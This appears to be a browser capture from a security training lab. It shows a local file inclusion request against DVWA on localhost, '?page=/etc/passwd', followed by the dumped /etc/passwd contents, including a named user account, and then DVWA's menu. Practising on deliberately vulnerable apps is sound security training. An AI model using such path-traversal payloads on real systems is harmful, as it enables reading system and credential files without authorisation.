 localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
oot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/
sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client
Daemon,,,:/usr/lib/dhcpcd:/bin/false _galera:x:101:65534::/nonexistent:/usr/sbin/nologin mysql:x:102:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:103:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/
strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/
nonexistent:/usr/sbin/nologin tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin redis:x:111:110::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:112:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:113:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/
nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:115:115::/var/lib/snmp:/bin/false sslh:x:116:117::/nonexistent:/usr/sbin/nologin postgres:x:117:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:118:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:119:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:122:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:123:123:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
inetsim:x:124:124::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:125:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:126:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:127:128:Light
Display Manager:/var/lib/lightdm:/bin/false statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:129:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:130:131:RealtimeKit,,,:/proc:/usr/sbin/
nologin colord:x:131:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin joseadmin:x:1000:1000:Jose Ramon,,,:/home/joseadmin:/usr/bin/zsh Debian-exim:x:132:137::/var/spool/exim4:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload